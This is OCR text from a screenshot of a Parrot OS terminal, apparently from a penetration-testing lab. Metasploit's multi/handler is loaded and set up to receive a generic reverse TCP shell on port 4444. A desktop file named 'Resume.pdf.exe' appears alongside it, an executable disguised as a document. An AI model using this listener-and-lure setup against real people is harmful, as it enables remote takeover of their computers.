 Applications Places System
Parrot Terminal
File Edit View Search Terminal Help
Parrot
=[ metasploit v6.3.5-dev ]
+ -- --=[ 2296 exploits - 1202 auxiliary - 410 post ]
+ -- --=[ 965 payloads - 45 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
Metasploit tip: After running db_nmap, be sure to
check out the result of hosts and services
Metasploit Documentation: https://docs.metasploit.com/
README.license
[msf](Jobs:0 Agents:0) >> use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
[msf](Jobs:0 Agents:0) exploit(multi/handler) >> options
Trash
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Resume.pdf.exe
Payload options (generic/shell_reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
View the full module info with the info, or info -d command.
[msf](Jobs:0 Agents:0) exploit(multi/handler) >>